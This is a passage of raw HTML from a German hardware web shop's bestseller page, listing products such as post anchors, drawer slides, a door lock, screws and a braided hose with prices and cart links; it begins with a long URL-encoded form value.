%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" />
																								<input type="hidden" name="controllerUri" value="bestsales" />
																														<select name="n" id="nb_item" class="form-control">
																							<option value="12" selected="selected">12</option>
																														<option value="24" >24</option>
																														<option value="60" >60</option>
																					</select>
				<span>pro Seite</span>
			</div>
		</form>
		<!-- /nbr product/page -->

				<form method="post" action="https://aquagk.de/products-comparison" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Vergleichen (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
		</div>
    	
	</div>

		
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class=" product_image product_img_link" href="https://aquagk.de/garten/42-pfostentraeger-einschlaghuelse-einschlagbodenhuelse.html" title="Pfostenträger Einschlaghülse Einschlagbodenhülse" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/71-home_default/pfostentraeger-einschlaghuelse-einschlagbodenhuelse.jpg" alt="Pfostenträger Einschlaghülse Einschlagbodenhülse" title="Pfostenträger Einschlaghülse Einschlagbodenhülse"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/garten/42-pfostentraeger-einschlaghuelse-einschlagbodenhuelse.html" data-id-product="42" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/garten/42-pfostentraeger-einschlaghuelse-einschlagbodenhuelse.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																		
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,59 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/garten/42-pfostentraeger-einschlaghuelse-einschlagbodenhuelse.html" title="Pfostenträger Einschlaghülse Einschlagbodenhülse" itemprop="url" >
								Pfostenträger Einschlaghülse Einschlagbodenhülse
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								5,59 €							</span>
														
							
							
												</div>
												<div class="cart">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.aquagk.de/korb?add=1&amp;id_product=42&amp;token=54b4bee6ea08683a88cc7ec71b4879cb" rel="nofollow"  title="In den Warenkorb" data-id-product="42">
									<span>In den Warenkorb</span>
									
								</a>
							      
																				</div>
				
						<p class="product-desc" itemprop="description">
							
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class=" product_image product_img_link" href="https://aquagk.de/schubladenschien/383-rollschubfuehrung-teilauszug-schwarz.html" title="Rollschubführung Teilauszug Schwarz" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/861-home_default/rollschubfuehrung-teilauszug-schwarz.jpg" alt="Rollschubführung Teilauszug Schwarz" title="Rollschubführung Teilauszug Schwarz"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/schubladenschien/383-rollschubfuehrung-teilauszug-schwarz.html" data-id-product="383" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/schubladenschien/383-rollschubfuehrung-teilauszug-schwarz.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																		
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										1,59 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/schubladenschien/383-rollschubfuehrung-teilauszug-schwarz.html" title="Rollschubführung Teilauszug Schwarz" itemprop="url" >
								Rollschubführung Teilauszug Schwarz
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								1,59 €							</span>
														
							
							
												</div>
												<div class="cart">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.aquagk.de/korb?add=1&amp;id_product=383&amp;token=54b4bee6ea08683a88cc7ec71b4879cb" rel="nofollow"  title="In den Warenkorb" data-id-product="383">
									<span>In den Warenkorb</span>
									
								</a>
							      
																				</div>
				
						<p class="product-desc" itemprop="description">
							
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class=" product_image product_img_link" href="https://aquagk.de/garten/56-pfostentraeger-0-160-x-750-einschlaghuelse-einschlagbodenhuelse-verzinkt.html" title="Pfostenträger 0-160 x 750 Einschlaghülse Einschlagbodenhülse Verzinkt" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/95-home_default/pfostentraeger-0-160-x-750-einschlaghuelse-einschlagbodenhuelse-verzinkt.jpg" alt="Pfostenträger 0-160 x 750 Einschlaghülse Einschlagbodenhülse Verzinkt" title="Pfostenträger 0-160 x 750 Einschlaghülse Einschlagbodenhülse Verzinkt"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/garten/56-pfostentraeger-0-160-x-750-einschlaghuelse-einschlagbodenhuelse-verzinkt.html" data-id-product="56" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/garten/56-pfostentraeger-0-160-x-750-einschlaghuelse-einschlagbodenhuelse-verzinkt.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																		
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										9,20 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/garten/56-pfostentraeger-0-160-x-750-einschlaghuelse-einschlagbodenhuelse-verzinkt.html" title="Pfostenträger 0-160 x 750 Einschlaghülse Einschlagbodenhülse Verzinkt" itemprop="url" >
								Pfostenträger 0-160 x 750 Einschlaghülse...
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								9,20 €							</span>
														
							
							
												</div>
												<div class="cart">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.aquagk.de/korb?add=1&amp;id_product=56&amp;token=54b4bee6ea08683a88cc7ec71b4879cb" rel="nofollow"  title="In den Warenkorb" data-id-product="56">
									<span>In den Warenkorb</span>
									
								</a>
							      
																				</div>
				
						<p class="product-desc" itemprop="description">
							
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class=" product_image product_img_link" href="https://aquagk.de/glowna/304-zimmertuer-einsteckschloss-72-40mm-buntbartschloesser-bb.html" title="Zimmertür-Einsteckschloss 72 / 40mm Buntbartschlösser (BB)" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/652-home_default/zimmertuer-einsteckschloss-72-40mm-buntbartschloesser-bb.jpg" alt="Zimmertür-Einsteckschloss 72 / 40mm Buntbartschlösser (BB)" title="Zimmertür-Einsteckschloss 72 / 40mm Buntbartschlösser (BB)"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/glowna/304-zimmertuer-einsteckschloss-72-40mm-buntbartschloesser-bb.html" data-id-product="304" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/glowna/304-zimmertuer-einsteckschloss-72-40mm-buntbartschloesser-bb.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																		
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										13,99 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/glowna/304-zimmertuer-einsteckschloss-72-40mm-buntbartschloesser-bb.html" title="Zimmertür-Einsteckschloss 72 / 40mm Buntbartschlösser (BB)" itemprop="url" >
								Zimmertür-Einsteckschloss 72 / 40mm...
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								13,99 €							</span>
														
							
							
												</div>
												<div class="cart">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.aquagk.de/korb?add=1&amp;id_product=304&amp;token=54b4bee6ea08683a88cc7ec71b4879cb" rel="nofollow"  title="In den Warenkorb" data-id-product="304">
									<span>In den Warenkorb</span>
									
								</a>
							      
																				</div>
				
						<p class="product-desc" itemprop="description">
							Geeignet für - Buntbart BB
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class=" product_image product_img_link" href="https://aquagk.de/schrauben/370-holzschraube-pz-tellerkopf-vollgewinde.html" title="Holzschraube PZ Tellerkopf Vollgewinde" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/847-home_default/holzschraube-pz-tellerkopf-vollgewinde.jpg" alt="Holzschraube PZ Tellerkopf Vollgewinde" title="Holzschraube PZ Tellerkopf Vollgewinde"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/schrauben/370-holzschraube-pz-tellerkopf-vollgewinde.html" data-id-product="370" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/schrauben/370-holzschraube-pz-tellerkopf-vollgewinde.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																		
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										1,00 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/LimitedAvailability" />Produkt nur noch in anderer Variante erh&auml;ltlich

																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/schrauben/370-holzschraube-pz-tellerkopf-vollgewinde.html" title="Holzschraube PZ Tellerkopf Vollgewinde" itemprop="url" >
								Holzschraube PZ Tellerkopf Vollgewinde
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								1,00 €							</span>
														
							
							
												</div>
												<div class="cart">
																					<span class="button ajax_add_to_cart_button btn btn-default disabled" >
								<span>In den Warenkorb</span>
							</span>
																				</div>
				
						<p class="product-desc" itemprop="description">
							
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class="label-warning">
										Produkt nur noch in anderer Variante erh&auml;ltlich
									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class=" product_image product_img_link" href="https://aquagk.de/panzerschlauch/32-panzerschlauch-12-ig-x-12-ag.html" title="Panzerschlauch 1/2&quot; IG x 1/2&quot; AG" itemprop="url">
								<img class="replace-2x img-responsive" src="https://aquagk.de/62-home_default/panzerschlauch-12-ig-x-12-ag.jpg" alt="Panzerschlauch 1/2&quot; IG x 1/2&quot; AG" title="Panzerschlauch 1/2&quot; IG x 1/2&quot; AG"  width="450" height="450" itemprop="image" />
								    			
							</a>
							<div class="actions">
								<div class="actions-inner">
									<ul class="add-to-links">
								
										<li>
											
										</li>
								
										<li>
																							<a class="add_to_compare" href="https://aquagk.de/panzerschlauch/32-panzerschlauch-12-ig-x-12-ag.html" data-id-product="32" title="Zum Vergleich hinzuf&uuml;gen">
													<span>Zum Vergleich hinzuf&uuml;gen</span>
											
												</a>
											 										</li>
										<li>
																							<a class="quick-view" title="Vorschau" href="https://aquagk.de/panzerschlauch/32-panzerschlauch-12-ig-x-12-ag.html">
													<span>Vorschau</span>
												</a>
																					</li>
									</ul>							
								</div>
							</div>						
																		
											
						</div>
													<div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,32 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
															</div>
										
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://aquagk.de/panzerschlauch/32-panzerschlauch-12-ig-x-12-ag.html" title="Panzerschlauch 1/2&quot; IG x 1/2&quot; AG" itemprop="url" >
								Panzerschlauch 1/2&quot; IG x 1/2&quot; AG
							</a>
						</h5>	
																			<div class="hook-reviews">
								<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

							</div>
																		<div class="price-box">
														
							<span class="price product-price">
								3,32 €							</span>
														
							
							
												</div>
												<div class="cart">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="http://www.aquagk.de/korb?add=1&amp;id_product=32&amp;token=54b4bee6ea08683a88cc7ec71b4879cb" rel="nofollow"  title="In den Warenkorb" data-id-product="32">
									<span>In den Warenkorb</span>
									
								</a>
							      
																				</div>
				
						<p class="product-desc" itemprop="description">
							Panzerschlauch 1/2" IG x 1/2" AG
						</p>						
					</div>	
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
															</div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
